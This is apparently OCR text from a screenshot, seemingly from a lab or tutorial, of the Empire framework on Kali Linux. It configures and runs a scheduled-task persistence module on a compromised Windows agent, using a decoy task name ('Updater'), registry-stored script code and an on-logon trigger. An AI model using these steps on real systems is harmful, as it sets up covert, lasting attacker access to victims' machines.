 Applications Places Terminal Sat 08:19 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
DailyTime False 09:00 Daily time to trigger the script
(HH:mm).
OnLogon False Switch. Trigger script on user logon.
ExtFile False Use an external file for the payload
instead of a stager.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True WIN7AD Agent to run module on.
Listener False Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set OnLogon True
(Empire: powershell/persistence/elevated/schtasks) > set Listener Win7
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked PY5MW1X9 to run TASK_CMD_WAIT
[*] Agent PY5MW1X9 tasked with task ID 2
[*] Tasked agent WIN7AD to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent PY5MW1X9 returned results.
SUCCESS: The scheduled task "Updater" has successfully been created.
Schtasks persistence established using listener Win7 stored in HKLM:\Software\Microsoft\Network\debug with Updater OnLogon trigger.
[*] Valid results returned by 192.168.1.104
(Empire: powershell/persistence/elevated/schtasks) > back
(Empire: WIN7AD) >
CYBERSECURITY